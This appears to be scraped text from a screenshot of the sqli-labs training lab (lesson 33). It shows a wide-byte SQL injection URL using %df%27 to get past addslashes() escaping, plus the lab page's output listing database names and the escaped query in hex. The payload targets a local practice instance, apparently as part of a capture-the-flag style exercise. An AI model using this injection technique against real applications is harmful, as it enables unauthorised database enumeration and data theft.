 Less-32 **Bypass addslashes()*
127.0.0.1/sqllib/Less-33/?id=-1%df%27union%20select%201,group_concat(schema_name),3%20from%20information_schema.schemata--+
IP
应用 百度 翻译 SQL Injections sql报错注入：extr... MSDN, 我告诉你 -... Proxy SwitchyOm... sqli-labs 通关指南... 攻防世界 首页 - Bugku CTF MYSQL报错注入的... GitHub - zhaoo/h... »
Welcome Dhakkan
Your Login name:information_schema,challenges,dvwa,mysql,performance_schema,security,test
Your Password:3
SQLI DUMB SERIES-33
Hint: The Query String you input is escaped as : -1�\'union select 1,group_concat(schema_name),3 from information_schema.schemata--
The Query String you input in Hex becomes :
2d31df5c27756e696f6e2073656c65637420312c67726f75705f636f6e63617428736368656d615f6e616d65292c332066726f6d20696e666f726d6174696f6e5f736368656d612e73636